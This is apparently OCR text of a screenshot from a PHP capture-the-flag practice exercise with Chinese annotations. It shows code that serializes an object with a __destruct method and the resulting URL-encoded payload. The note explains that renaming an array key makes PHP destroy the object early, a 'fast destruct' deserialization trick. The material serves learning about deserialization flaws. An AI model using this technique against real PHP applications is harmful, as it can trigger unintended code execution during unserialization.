 039
highlight_file( filename: __FILE__);
040
$flag = "flag{test_flag}";
041
1 个用法
042
class B {
无用法
043
function __destruct() {
044
global $flag;
045
echo $flag;
046
}
047
}
048
$s1 = new B();
049
$s2 = array('a'=>$s1,'b'=>null);
050
echo urlencode(serialize($s2))."\n";
051
› __destruct()
行
php practice.php ×
密文↓(字:82)
密钥key/str/url:
a%3A2%3A%7Bs%3A1%3A%22a%22%3BO%3A1%3A%22B%22%3A0%3A%7B%7Ds%3A1%3A%22b%22%3BN%3B%7D
将这个键名b改为a，a中的对象新建后遇到
null就会以为已经结束从而提前执行析构方法
解密结果↓
a:2:{s:1:"a";O:1:"B":0:{}s:1:"b";N;}